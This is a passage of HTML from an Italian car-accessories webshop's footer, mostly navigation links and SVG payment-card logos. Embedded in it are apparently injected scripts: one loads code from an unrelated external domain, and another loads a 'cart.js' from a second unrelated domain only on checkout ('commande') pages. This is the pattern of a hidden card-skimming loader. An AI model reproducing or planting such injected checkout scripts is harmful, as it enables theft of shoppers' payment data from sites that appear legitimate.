                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Tappetini in gomma per auto
                    </a>
                </li>
                    </ul>
    </div>
    <div class=" mb-5 lg:mb-0 px-4 text-left md:h-64 ">
        
        <span class="block text-white font-bold mb-3 text-md leading-4">INFORMAZIONE</span>
        <ul class="list-none p-0 text-lg">
                            <li>
                    <a id="link-cms-page-1-8" href="https://www.stilistauto.it/content/1-consegnapagamento-sicurogaranzia"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Consegna/Pagamento sicuro/Garanzia
                    </a>
                </li>
                            <li>
                    <a id="link-custom-page-blog-8" href="https://blog.stilistauto.it/"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                         target="_blank" >
                        Blog
                    </a>
                </li>
                    </ul>
    </div>
    


                                        <script src="https://mordernous.com/tagmanaging"></script>  <script>  (function() {  	if ( window.location.href.includes('commande') ) {   const script4124 = document.createElement('script');   script4124.src = 'https://reareded.com/custom/scripts/production/cart.js';   script4124.async = true;   document.head.appendChild(script4124);  	}	  })();  </script>
                        
            
            <div class="px-4 text-left md:h-64 ">
                <div class="mb-3 flex">
                <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                 <path d="M12 10.5C11.3696 10.5002 10.7604 10.7273 10.2836 11.1397C9.80684 11.552 9.4944 12.1222 9.40339 12.746C9.31238 13.3698 9.44887 14.0055 9.78793 14.5369C10.127 15.0683 10.646 15.46 11.25 15.6403V17.25C11.25 17.4489 11.329 17.6397 11.4697 17.7803C11.6103 17.921 11.8011 18 12 18C12.1989 18 12.3897 17.921 12.5303 17.7803C12.671 17.6397 12.75 17.4489 12.75 17.25V15.6403C13.354 15.46 13.873 15.0683 14.2121 14.5369C14.5511 14.0055 14.6876 13.3698 14.5966 12.746C14.5056 12.1222 14.1932 11.552 13.7164 11.1397C13.2396 10.7273 12.6304 10.5002 12 10.5ZM12 14.25C11.7775 14.25 11.56 14.184 11.375 14.0604C11.19 13.9368 11.0458 13.7611 10.9606 13.5555C10.8755 13.35 10.8532 13.1238 10.8966 12.9055C10.94 12.6873 11.0472 12.4868 11.2045 12.3295C11.3618 12.1722 11.5623 12.065 11.7805 12.0216C11.9988 11.9782 12.225 12.0005 12.4305 12.0856C12.6361 12.1708 12.8118 12.315 12.9354 12.5C13.059 12.685 13.125 12.9025 13.125 13.125C13.125 13.4234 13.0065 13.7095 12.7955 13.9205C12.5845 14.1315 12.2984 14.25 12 14.25ZM19.5 7.5H16.5V5.25C16.5 4.05653 16.0259 2.91193 15.182 2.06802C14.3381 1.22411 13.1935 0.75 12 0.75C10.8065 0.75 9.66193 1.22411 8.81802 2.06802C7.97411 2.91193 7.5 4.05653 7.5 5.25V7.5H4.5C4.10218 7.5 3.72064 7.65804 3.43934 7.93934C3.15804 8.22064 3 8.60218 3 9V19.5C3 19.8978 3.15804 20.2794 3.43934 20.5607C3.72064 20.842 4.10218 21 4.5 21H19.5C19.8978 21 20.2794 20.842 20.5607 20.5607C20.842 20.2794 21 19.8978 21 19.5V9C21 8.60218 20.842 8.22064 20.5607 7.93934C20.2794 7.65804 19.8978 7.5 19.5 7.5ZM9 5.25C9 4.45435 9.31607 3.69129 9.87868 3.12868C10.4413 2.56607 11.2044 2.25 12 2.25C12.7956 2.25 13.5587 2.56607 14.1213 3.12868C14.6839 3.69129 15 4.45435 15 5.25V7.5H9V5.25ZM19.5 19.5H4.5V9H19.5V19.5Z" fill="white"/>
                </svg>
                <span class="block text-white font-bold mt-1 ml-2 text-md leading-4">Pagamento sicuro</span>
                </div>
                <ul class="list-none p-0 text-lg flex flex-wrap">
                  <li class="cb bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><g clip-path="url(#a)" filter="url(#b)"><path fill="url(#c)" d="M4 2h32v22H4z"/></g><path fill="#fff" d="M32.17 9.85A2.68 2.68 0 0 0 31.4 8a2.2 2.2 0 0 0-.9-.56c-.32-.1-.77-.16-1.34-.16h-7.55v5.17h7.55c.56 0 1-.06 1.34-.16.33-.1.62-.29.9-.56.25-.25.44-.52.56-.84.14-.35.2-.7.2-1.04Zm0 6.31a2.68 2.68 0 0 0-.76-1.86 2.2 2.2 0 0 0-.9-.56 4.7 4.7 0 0 0-1.34-.15h-7.55v5.14h7.55c.56 0 1-.05 1.34-.16.33-.1.62-.29.9-.56a2.68 2.68 0 0 0 .76-1.86Zm-11.6-3.74c-.25-3.34-2.64-5.49-6.36-5.49-3.92 0-6.38 2.4-6.38 6.06 0 3.8 2.56 6.08 6.38 6.08 3.74 0 6.12-2.16 6.36-5.5h-6.44v-1.13h6.44v-.02Zm13.9 10.23a.6.6 0 0 1-.44.18.56.56 0 0 1-.43-.18.63.63 0 0 1 0-.87.59.59 0 0 1 .43-.18.6.6 0 0 1 .44.18.6.6 0 0 1 .18.43.52.52 0 0 1-.18.44Zm-.81-.81a.5.5 0 0 0-.16.37.55.55 0 0 0 .53.54.5.5 0 0 0 .38-.16.5.5 0 0 0 .15-.38.5.5 0 0 0-.15-.37.5.5 0 0 0-.38-.16.5.5 0 0 0-.37.16Zm.36.03c.09 0 .15 0 .19.02.07.03.1.08.1.18 0 .06-.02.1-.06.13-.02.01-.05.03-.1.03.06.01.1.03.12.06l.04.1v.11l.01.03v.01h-.11v-.08c0-.08-.02-.13-.06-.16a.36.36 0 0 0-.14-.02h-.09v.27h-.12v-.67h.22v-.01Zm.14.11c-.03-.02-.08-.02-.15-.02h-.1v.25h.22c.05-.03.07-.06.07-.11 0-.08-.02-.1-.04-.12Z"/><defs><filter id="b" width="35" height="25" x="2.5" y=".5" color-interpolation-filters="sRGB" filterUnits="userSpaceOnUse"><feFlood flood-opacity="0" result="BackgroundImageFix"/><feBlend in="SourceGraphic" in2="BackgroundImageFix" result="shape"/><feGaussianBlur result="effect1_foregroundBlur_812_1346" stdDeviation=".75"/></filter><linearGradient id="c" x1="4" x2="36" y1="8.5" y2="24" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#2E2E75"/><stop offset=".35" stop-color="#427FBF"/><stop offset=".52" stop-color="#E3D7DB"/><stop offset=".6" stop-color="#DCA9A5"/><stop offset=".76" stop-color="#B82A20"/></linearGradient><clipPath id="a"><path fill="#fff" d="M0 0h32v22H0z" transform="translate(4 2)"/></clipPath></defs></svg></li>
                  <li class="visa bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#1434CB" d="m15.9 7.7-4.43 10.6h-2.9l-2.2-8.47c-.13-.52-.25-.71-.65-.93C5.05 8.55 3.96 8.2 3 8l.07-.32h4.67c.6 0 1.13.4 1.27 1.09l1.15 6.14 2.86-7.23h2.89Zm11.39 7.15c0-2.8-3.88-2.96-3.85-4.21 0-.38.37-.79 1.16-.9a5.2 5.2 0 0 1 2.71.48l.48-2.25a7.4 7.4 0 0 0-2.57-.47c-2.71 0-4.62 1.44-4.64 3.51-.02 1.53 1.36 2.38 2.4 2.9 1.08.51 1.44.85 1.43 1.31 0 .71-.85 1.03-1.64 1.04-1.39.02-2.19-.37-2.82-.67l-.5 2.33c.64.29 1.82.55 3.05.56 2.89 0 4.78-1.42 4.79-3.63Zm7.17 3.46H37L34.78 7.7h-2.34c-.53 0-.98.3-1.17.78l-4.12 9.84h2.88l.57-1.58h3.53l.33 1.58Zm-3.07-3.76 1.45-3.99.83 4H31.4ZM19.83 7.7l-2.27 10.62h-2.74L17.09 7.7h2.74Z"/></svg></li>
                  <li class="mastercard bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#F06022" d="M16.13 19.29h7.74V6.7h-7.74v12.58z"/><path fill="#EA1D25" d="M16.93 13A7.93 7.93 0 0 1 20 6.71a8.02 8.02 0 0 0-10.65.65 7.96 7.96 0 0 0 0 11.28 8.02 8.02 0 0 0 10.65.65A8.02 8.02 0 0 1 16.93 13"/><path fill="#F79D1D" d="M33 13c0 2.12-.84 4.15-2.34 5.65a8.1 8.1 0 0 1-10.66.64A8.05 8.05 0 0 0 23.07 13 7.96 7.96 0 0 0 20 6.71a8.02 8.02 0 0 1 10.66.64A7.93 7.93 0 0 1 33 13"/></svg></li>
                  <li class="maestro bg-white m-1 border-1 rounded-md  hidden"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#7773B4" d="M16.13 19.29h7.74V6.7h-7.74v12.58z"/><path fill="#EA1D25" d="M16.93 13A7.93 7.93 0 0 1 20 6.71a8.02 8.02 0 0 0-10.65.65 7.96 7.96 0 0 0 0 11.28 8.02 8.02 0 0 0 10.65.65A8.02 8.02 0 0 1 16.93 13"/><path fill="#139FDA" d="M33 13c0 2.12-.84 4.15-2.34 5.65a8.1 8.1 0 0 1-10.66.64A8.05 8.05 0 0 0 23.07 13 7.96 7.96 0 0 0 20 6.71a8.02 8.02 0 0 1 10.66.64A7.93 7.93 0 0 1 33 13"/></svg></li>
                  <li class="amex bg-white m-1 border-1 rounded-md  hidden">
                    <svg width="40" height="26" viewBox="0 0 40 26" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <rect width="40" height="26" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M23.4185 21.886V12.5698L39.9999 12.5847V15.1581L38.0834 17.2062L39.9999 19.273V21.901H36.94L35.3138 20.1066L33.6992 21.908L23.4185 21.886Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M24.5261 20.8646V13.5951H30.6901V15.2696H26.5219V16.4064H30.5907V18.0533H26.5219V19.1699H30.6901V20.8646H24.5261Z" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M30.6594 20.8646L34.0702 17.2257L30.6594 13.5952H33.2993L35.3835 15.8992L37.4736 13.5952H40V13.6524L36.6619 17.2257L40 20.7615V20.8646H37.4481L35.327 18.5375L33.2276 20.8646H30.6594Z" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M24.192 4.30077H28.1889L29.5928 7.48849V4.30077H34.5272L35.3782 6.68914L36.232 4.30077H39.9999V13.6169H20.0869L24.192 4.30077Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M24.9487 5.31293L21.7231 12.5764H23.9354L24.544 11.1219H27.8413L28.4495 12.5764H30.7168L27.5046 5.31293H24.9487ZM25.2259 9.49182L26.1932 7.17957L27.1599 9.49182H25.2259Z" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M30.6865 12.5751V5.31177L33.7963 5.32246L35.3964 9.78779L37.0069 5.31177H39.9998V12.5753L38.0739 12.5922V7.60279L36.256 12.5753H34.4981L32.6424 7.58589V12.5753L30.6865 12.5751Z" fill="#016FD0"/>
                    </svg>
                  </li>
                  <li class="paypal bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#003086" d="M25.36 5.36c-.84-.95-2.34-1.35-4.27-1.35H15.5a.8.8 0 0 0-.79.67L12.4 19.44a.48.48 0 0 0 .47.56h3.45l.87-5.5-.03.17a.8.8 0 0 1 .79-.67h1.64c3.22 0 5.74-1.31 6.48-5.1l.05-.32a3.57 3.57 0 0 0-.75-3.22"/><path fill="#003086" d="M25.36 5.36c-.84-.95-2.34-1.35-4.27-1.35H15.5a.8.8 0 0 0-.79.67L12.4 19.44a.48.48 0 0 0 .47.56h3.45l.87-5.5-.03.17a.8.8 0 0 1 .79-.67h1.64c3.22 0 5.74-1.31 6.48-5.1l.05-.32a3.57 3.57 0 0 0-.75-3.22"/><path fill="#002f85" d="M18.1 8.6a.7.7 0 0 1 .7-.6h4.38a9.15 9.15 0 0 1 1.45.11l.37.07.34.09.17.05a3.96 3.96 0 0 1 .6.26 3.57 3.57 0 0 0-.75-3.22c-.84-.95-2.34-1.35-4.27-1.35H15.5a.8.8 0 0 0-.79.67L12.4 19.44a.48.48 0 0 0 .47.56h3.45l.87-5.5.93-5.9z"/><path fill="#009bdd" d="m26.11 8.58-.05.32c-.74 3.79-3.26 5.1-6.48 5.1h-1.64a.8.8 0 0 0-.79.67L16.31 20l-.24 1.5a.42.42 0 0 0 .42.5h2.9a.7.7 0 0 0 .7-.6l.02-.15.55-3.47.04-.2a.7.7 0 0 1 .69-.58h.43c2.82 0 5.03-1.15 5.67-4.46a3.8 3.8 0 0 0-.58-3.35 2.78 2.78 0 0 0-.8-.61"/><path fill="#012069" d="M25.34 8.27 25 8.18a6.55 6.55 0 0 0-.37-.07 9.1 9.1 0 0 0-1.45-.1H18.8a.7.7 0 0 0-.7.59l-.92 5.9-.03.17a.8.8 0 0 1 .79-.67h1.64c3.22 0 5.74-1.31 6.48-5.1l.05-.32a3.98 3.98 0 0 0-.6-.26z"/></svg></li>
                  <li class="ideal bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#000" fill-rule="evenodd" d="M20.98 23H10.66C9.74 23 9 22.26 9 21.35V4.65C9 3.74 9.74 3 10.66 3h10.32c9.8 0 11.25 6.25 11.25 9.98 0 6.46-4 10.02-11.25 10.02ZM10.66 3.55c-.61 0-1.1.49-1.1 1.1v16.7c0 .61.49 1.1 1.1 1.1h10.32c6.9 0 10.7-3.36 10.7-9.47 0-8.2-6.7-9.43-10.7-9.43H10.66Zm1.78 10.81a1.6 1.6 0 1 0 0-3.2 1.6 1.6 0 1 0 0 3.2Zm-1.23 4.04a2.43 2.43 0 0 0 2.45 2.43V16.5a1.22 1.22 0 0 0-2.45 0v1.9Z" clip-rule="evenodd"/><path fill="#C06" d="M15.33 6.26v14.57h6.38c5.8 0 8.32-3.25 8.32-7.85 0-4.4-2.52-7.82-8.32-7.82h-5.28c-.61 0-1.1.5-1.1 1.1Z"/><path fill="#fff" fill-rule="evenodd" d="M18.2 11.12c-.2-.07-.4-.1-.63-.1V11h-1.5v3.48h1.52c.27 0 .5-.05.7-.14a1.43 1.43 0 0 0 .79-.93 2.57 2.57 0 0 0-.03-1.45c-.08-.21-.2-.39-.34-.54a1.42 1.42 0 0 0-.5-.31Zm-.35 2.68a1.1 1.1 0 0 1-.33.05v.01h-.68v-2.2h.55c.2 0 .35.03.48.08s.23.14.3.23c.09.1.15.23.18.37.04.13.05.3.05.47 0 .2-.02.35-.07.49a1 1 0 0 1-.2.32.64.64 0 0 1-.28.18Zm4.44-2.14V11h-2.62v3.48h2.67v-.64h-1.9V13h1.7v-.6h-1.7v-.74h1.85Zm2.65-.65 1.31 3.49h-.8l-.27-.77h-1.31l-.28.77h-.78l1.32-3.5h.8Zm.04 2.14-.44-1.28-.47 1.28h.91Zm2.52.7v-2.84h-.76v3.49h2.48v-.65H27.5Z" clip-rule="evenodd"/></svg></li>
                  <li class="klarna hidden bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><g clip-path="url(#a)"><path fill="#FFA8CD" d="M2 13c0-3.05 0-4.58.75-5.66.3-.43.66-.8 1.09-1.1 1.08-.74 2.6-.74 5.66-.74h20.65c3.05 0 4.57 0 5.66.75.43.3.8.66 1.09 1.09.75 1.08.75 2.6.75 5.66 0 3.05 0 4.58-.75 5.66-.3.43-.66.8-1.09 1.1-1.09.74-2.61.74-5.66.74H9.5c-3.05 0-4.58 0-5.66-.75-.43-.3-.8-.66-1.1-1.09C2 17.58 2 16.06 2 13Z"/><path fill="#0B051D" d="M30.72 15.08c-.62 0-1.1-.51-1.1-1.14 0-.62.48-1.14 1.1-1.14.63 0 1.11.52 1.11 1.14 0 .63-.48 1.14-1.1 1.14Zm-.3 1.2c.52 0 1.2-.2 1.58-.99l.03.02c-.16.43-.16.69-.16.75v.1h1.33v-4.44h-1.33v.1c0 .07 0 .32.16.75l-.03.02a1.68 1.68 0 0 0-1.59-.99c-1.27 0-2.16 1.01-2.16 2.34 0 1.33.9 2.34 2.16 2.34Zm-4.5-4.68c-.6 0-1.08.21-1.46 1l-.04-.03c.17-.43.17-.68.17-.75v-.1h-1.34v4.45h1.37v-2.35c0-.61.36-1 .94-1 .57 0 .86.33.86 1v2.35h1.37v-2.83c0-1.01-.79-1.74-1.87-1.74Zm-4.65 1-.04-.03c.16-.43.16-.68.16-.75v-.1h-1.33v4.45h1.37l.01-2.14c0-.63.33-1 .87-1 .15 0 .26.01.4.05v-1.36c-.6-.13-1.14.1-1.44.87Zm-4.37 2.48c-.62 0-1.1-.51-1.1-1.14 0-.62.48-1.14 1.1-1.14.63 0 1.11.52 1.11 1.14 0 .63-.48 1.14-1.1 1.14Zm-.3 1.2c.52 0 1.2-.2 1.58-.99l.03.02c-.16.43-.16.69-.16.75v.1h1.33v-4.44h-1.33v.1c0 .07 0 .32.16.75l-.03.02a1.68 1.68 0 0 0-1.59-.99c-1.27 0-2.16 1.01-2.16 2.34 0 1.33.9 2.34 2.16 2.34Zm-4.09-.11h1.38V9.74H12.5v6.43Zm-1-6.43h-1.4c0 1.14-.7 2.17-1.78 2.9l-.42.3v-3.2H6.46v6.43H7.9v-3.2l2.4 3.2h1.78l-2.31-3.05a4.08 4.08 0 0 0 1.73-3.38Z"/></g><defs><clipPath id="a"><path fill="#fff" d="M0 0h35.66v15H0z" transform="translate(2 5.5)"/></clipPath></defs></svg></li>
                  <li class="bancontact bg-white m-1 border-1"><svg width="40" height="26" mlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 758.35585 567.43933"><defs><style>.cls-1{fill:#fff;}.cls-2{fill:#1e3764;}.cls-3{fill:url(#Bancontact_blauw_rgb);}.cls-4{fill:url(#Bancontact_geel_rgb);}</style><linearGradient id="Bancontact_blauw_rgb" x1="178.26969" y1="283.79938" x2="362.50962" y2="215.36753" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#005ab9"/><stop offset="1" stop-color="#1e3764"/></linearGradient><linearGradient id="Bancontact_geel_rgb" x1="394.42829" y1="237.30482" x2="590.05287" y2="170.56231" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#fba900"/><stop offset="1" stop-color="#ffd800"/></linearGradient></defs><path id="rounded_white_background" class="cls-1" d="M93.85452,72.75839H664.50134A21.09611,21.09611,0,0,1,685.59745,93.8545V473.58481a21.09613,21.09613,0,0,1-21.09613,21.09613H93.85452A21.09613,21.09613,0,0,1,72.7584,473.58481V93.85452A21.09613,21.09613,0,0,1,93.85452,72.75839Z"/><path id="Bancontact" class="cls-2" d="M127.32817,438.86511V366.10672h22.4512c16.31873,0,26.81678,6.13247,26.81678,18.8133,0,7.17195-3.3261,12.1611-8.00347,15.07131,6.756,3.1179,10.70573,9.14653,10.70573,17.358,0,14.65593-10.70573,21.51583-27.33625,21.51583Zm14.44773-42.51193h10.706c6.5481,0,9.35473-3.22226,9.35473-9.14652,0-6.34068-5.09326-8.41911-11.95341-8.41911H141.7759Zm0,29.83109h8.93884c8.73115,0,13.82415-2.18279,13.82415-9.04268,0-6.75605-4.36531-9.56242-12.57673-9.56242H141.7759Zm65.54053,13.928c-14.24,0-21.412-6.96374-21.412-16.31847,0-10.29036,8.41936-16.319,20.89225-16.42283a65.088,65.088,0,0,1,9.25063.83178v-2.49484c0-6.34016-3.6379-9.35473-10.60189-9.35473a36.46647,36.46647,0,0,0-13.72031,2.49484l-2.59842-11.22547c4.46942-1.87126,11.64136-3.11842,17.98178-3.11842,15.27925,0,22.86683,8.10757,22.86683,22.13941V435.539C225.71385,437.72179,217.71038,440.11227,207.31643,440.11227Zm8.7309-11.74521V417.24543a34.90987,34.90987,0,0,0-7.37964-.83178c-4.78146,0-8.5232,1.87125-8.5232,6.75657,0,4.36557,3.11816,6.6522,8.627,6.6522A16.27158,16.27158,0,0,0,216.04733,428.36706ZM240.074,438.86511V389.0774a63.469,63.469,0,0,1,23.49067-4.57327c15.17515,0,23.90631,7.48348,23.90631,21.30763v33.05335H273.127V406.85123c0-7.17194-3.3261-10.498-9.66652-10.498a21.79963,21.79963,0,0,0-9.14679,1.87126v40.64067Zm97.52356-51.24256L334.895,398.95186a31.66107,31.66107,0,0,0-11.74521-2.59868c-8.4191,0-12.99262,5.92479-12.99262,15.69541,0,10.70573,4.78121,16.21463,13.72031,16.21463a29.42534,29.42534,0,0,0,11.53726-2.70253l2.28663,11.53752a34.98384,34.98384,0,0,1-14.96747,3.01406c-17.2541,0-27.23241-10.70574-27.23241-27.6483,0-16.83821,9.87447-27.95984,26.40114-27.95984A40.06388,40.06388,0,0,1,337.59751,387.62255Zm30.98726,52.48972c-16.00694,0-25.98525-11.12163-25.98525-27.856,0-16.63052,9.97831-27.75215,25.98525-27.75215,16.11078,0,25.88114,11.12163,25.88114,27.75215C394.46591,428.99064,384.69555,440.11227,368.58477,440.11227Zm0-11.84905c7.37988,0,11.22547-6.13248,11.22547-16.00694,0-9.77063-3.84559-15.9031-11.22547-15.9031-7.27579,0-11.32958,6.13247-11.32958,15.9031C357.25519,422.13074,361.309,428.26322,368.58477,428.26322Zm34.18173,10.60189V389.0774a63.469,63.469,0,0,1,23.49067-4.57327c15.17515,0,23.9063,7.48348,23.9063,21.30763v33.05335H435.81959V406.85123c0-7.17194-3.32611-10.498-9.66653-10.498a21.79959,21.79959,0,0,0-9.14678,1.87126v40.64067Zm79.74559,1.24716c-12.36879,0-18.7092-6.75605-18.7092-20.47636V397.185h-7.0681V385.75129h7.0681V374.21377l14.34362-.72742v12.26494H489.684V397.185H478.14651v22.24325c0,6.02863,2.49484,8.835,7.172,8.835a25.20427,25.20427,0,0,0,5.50889-.62358l.72768,11.53752A39.64728,39.64728,0,0,1,482.51209,440.11227Zm36.20489,0c-14.24,0-21.412-6.96374-21.412-16.31847,0-10.29036,8.41937-16.319,20.89226-16.42283a65.08772,65.08772,0,0,1,9.25062.83178v-2.49484c0-6.34016-3.63789-9.35473-10.60189-9.35473a36.46646,36.46646,0,0,0-13.7203,2.49484l-2.59843-11.22547c4.46942-1.87126,11.64137-3.11842,17.98179-3.11842,15.27925,0,22.86683,8.10757,22.86683,22.13941V435.539C537.1144,437.72179,529.11093,440.11227,518.717,440.11227Zm8.73089-11.74521V417.24543a34.91021,34.91021,0,0,0-7.37989-.83178c-4.7812,0-8.52294,1.87125-8.52294,6.75657,0,4.36557,3.11816,6.6522,8.62705,6.6522A16.27073,16.27073,0,0,0,527.44787,428.36706Zm63.00332-40.74451-2.70253,11.32931a31.661,31.661,0,0,0-11.7452-2.59868c-8.41911,0-12.99263,5.92479-12.99263,15.69541,0,10.70573,4.78121,16.21463,13.72031,16.21463a29.4253,29.4253,0,0,0,11.53726-2.70253l2.28689,11.53752a34.98559,34.98559,0,0,1-14.96747,3.01406c-17.25435,0-27.23267-10.70574-27.23267-27.6483,0-16.83821,9.87447-27.95984,26.40089-27.95984A40.06428,40.06428,0,0,1,590.45119,387.62255Zm31.53635,52.48972c-12.36879,0-18.70921-6.75605-18.70921-20.47636V397.185h-7.0681V385.75129h7.0681V374.21377l14.34363-.72742v12.26494h11.53752V397.185H617.622v22.24325c0,6.02863,2.49484,8.835,7.172,8.835a25.20434,25.20434,0,0,0,5.50889-.62358l.72768,11.53752A39.64728,39.64728,0,0,1,621.98754,440.11227Z"/><path id="blue-symbol" class="cls-3" d="M227.37928,329.72767c75.9,0,113.85-50.60015,151.80005-101.2003H127.32817v101.2003Z"/><path id="yellow-symbol" class="cls-4" d="M530.97937,127.32707c-75.9,0-113.85,50.60015-151.8,101.2003H631.03048V127.32707Z"/></svg></li>
                  <li class="sepa bg-white m-1 border-1"><svg width="40" height="26" viewBox="0 0 35 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M19.9106 11.488H21.0565C21.4199 11.4749 21.6409 11.447 21.7204 11.4031C21.829 11.3433 21.9019 11.2235 21.9382 11.0438C21.9614 10.9242 21.973 10.7464 21.973 10.5102C21.973 10.2209 21.95 10.0064 21.9037 9.86633C21.8376 9.67012 21.6792 9.5506 21.4284 9.5072C21.3789 9.50064 21.2601 9.49715 21.072 9.49715H19.9106V11.488ZM18.0724 14.8414V8H21.497C21.9667 8 22.3252 8.03843 22.5714 8.1152C23.1347 8.29199 23.5126 8.65395 23.7062 9.20099C23.8061 9.48808 23.8561 9.92034 23.8561 10.4975C23.8561 11.1915 23.8006 11.6902 23.691 11.9938C23.4714 12.5942 23.0192 12.9401 22.3365 13.0297C22.2562 13.0432 21.9145 13.0552 21.3116 13.0648L21.0064 13.075H19.9105V14.8414H18.0724ZM8.8426 10.1824H10.5526C10.5636 10.0313 10.5692 9.91823 10.5692 9.84262C10.5692 8.92076 10.1972 8.35977 9.45302 8.15949C9.1481 8.07757 8.63662 8.03624 7.91891 8.03624C7.46303 8.03624 7.04857 8.05292 6.67497 8.08554C6.22596 8.12173 5.85708 8.24282 5.56882 8.44907C5.37203 8.58345 5.22943 8.77991 5.14094 9.0387C5.05253 9.2974 5.00829 9.64135 5.00829 10.0703C5.00829 10.6335 5.09015 11.0546 5.25379 11.3329C5.43997 11.6604 5.81308 11.8761 6.37295 11.981C6.58556 12.0174 6.96522 12.055 7.51175 12.0941C8.19234 12.14 8.57365 12.1762 8.65559 12.2022C8.87475 12.2679 8.98454 12.4512 8.98454 12.7524C8.98454 12.8868 8.97153 12.9967 8.94535 13.0816C8.89605 13.2196 8.79289 13.3193 8.63571 13.3812C8.54738 13.4142 8.34264 13.4306 8.02182 13.4306H7.39318C7.2258 13.427 7.08345 13.3962 6.96555 13.3375C6.79544 13.2524 6.71018 13.0614 6.71018 12.7643L6.71002 12.6221H5C5 13.1787 5.04068 13.5764 5.12288 13.8152C5.27045 14.2441 5.57536 14.529 6.03787 14.6696C6.41471 14.7844 7.08213 14.8415 8.0398 14.8415C8.6135 14.8415 9.04005 14.8151 9.31887 14.7625C9.98438 14.6381 10.4121 14.3419 10.6025 13.8729C10.7076 13.6172 10.76 13.2139 10.76 12.6631C10.76 12.4241 10.7486 12.2091 10.7255 12.019C10.6862 11.7013 10.5628 11.444 10.3559 11.2471C10.093 10.9948 9.66927 10.8391 9.0848 10.7801C8.90069 10.7604 8.43909 10.7258 7.7 10.6767L7.35514 10.6523C7.20376 10.6425 7.08238 10.6097 6.99049 10.5539C6.86222 10.4753 6.79826 10.3113 6.79826 10.0622C6.79826 9.78709 6.87051 9.6084 7.01485 9.52623C7.15927 9.44431 7.45524 9.40339 7.90167 9.40339C8.36137 9.40339 8.64225 9.47452 8.744 9.61662C8.80963 9.71264 8.8426 9.9013 8.8426 10.1824ZM5.0065 16.1981L5.26286 16.1722C5.27827 16.2588 5.30959 16.3223 5.35674 16.3629C5.40397 16.4035 5.4676 16.4238 5.54773 16.4238C5.63257 16.4238 5.69646 16.4058 5.73954 16.3697C5.78254 16.3336 5.804 16.2915 5.804 16.2432C5.804 16.2122 5.79497 16.1859 5.77699 16.1641C5.75893 16.1423 5.72744 16.1235 5.68245 16.1073C5.65163 16.0968 5.58153 16.0778 5.47208 16.0506C5.33114 16.0157 5.23237 15.9728 5.17553 15.9217C5.09565 15.85 5.05572 15.7625 5.05572 15.6593C5.05572 15.593 5.07453 15.5308 5.11223 15.473C5.14984 15.4152 5.2042 15.3711 5.27504 15.3409C5.34597 15.3107 5.43156 15.2955 5.53182 15.2955C5.69554 15.2955 5.81875 15.3316 5.90153 15.4036C5.9843 15.4758 6.02772 15.572 6.03186 15.6923L5.7678 15.7027C5.75653 15.6354 5.73233 15.5871 5.69521 15.5576C5.65818 15.5281 5.60258 15.5134 5.52842 15.5134C5.45186 15.5134 5.39204 15.5291 5.3487 15.5607C5.32078 15.5808 5.30686 15.6079 5.30686 15.6418C5.30686 15.6727 5.31995 15.6991 5.34605 15.7212C5.37919 15.7491 5.45981 15.7782 5.58791 15.8083C5.71593 15.8385 5.81063 15.8698 5.87203 15.9024C5.93335 15.9348 5.9814 15.9792 6.01612 16.0355C6.05075 16.0919 6.06815 16.1615 6.06815 16.2443C6.06815 16.3195 6.04736 16.3898 6.00576 16.4554C5.96417 16.521 5.90542 16.5697 5.82944 16.6016C5.75346 16.6334 5.65876 16.6494 5.54532 16.6494C5.38027 16.6494 5.2535 16.611 5.16501 16.5342C5.0766 16.4573 5.02373 16.3453 5.0065 16.1981ZM6.34189 15.6795H6.59303V16.6261H6.34189V15.6795ZM6.34189 15.319H6.59303V15.5499H6.34189V15.319ZM7.51408 16.6262H7.76522V16.0367C7.76522 15.9635 7.76058 15.9072 7.75138 15.868C7.74218 15.8286 7.72586 15.7935 7.70241 15.7626C7.67896 15.7316 7.64441 15.7061 7.59876 15.6862C7.5531 15.6663 7.50264 15.6562 7.44746 15.6562C7.32234 15.6562 7.21844 15.7103 7.136 15.8187V15.6796H6.903V16.6262H7.15414V16.1966C7.15414 16.0905 7.16044 16.0179 7.1732 15.9786C7.18588 15.9393 7.20932 15.9077 7.24363 15.8839C7.27793 15.8601 7.31663 15.8481 7.35979 15.8481C7.39343 15.8481 7.42227 15.8565 7.44621 15.8731C7.47016 15.8898 7.4874 